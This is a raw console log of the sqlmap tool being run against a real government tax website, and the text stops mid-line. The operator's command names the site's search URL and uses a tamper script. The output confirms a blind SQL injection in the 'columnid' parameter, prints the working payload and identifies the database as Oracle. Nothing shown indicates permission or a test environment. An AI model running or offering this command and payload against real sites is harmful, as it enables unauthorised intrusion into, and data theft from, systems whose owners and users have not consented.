 C:\Python27\sqlmapproject>sqlmap.py -u "http://szyq.jsds.gov.cn/module/sitesearc
h/index.jsp?columnid=2741" --tamper "between" --dbms "oracle"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:11:37
[13:11:37] [INFO] loading tamper script 'between'
[13:11:38] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: columnid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: columnid=2741) AND 7419=7419 AND (5401=5401
---
[13:11:38] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[13:11:38] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[13:11:38] [INFO] fetched data logged to text files under 'C:\Python27\sqlmappro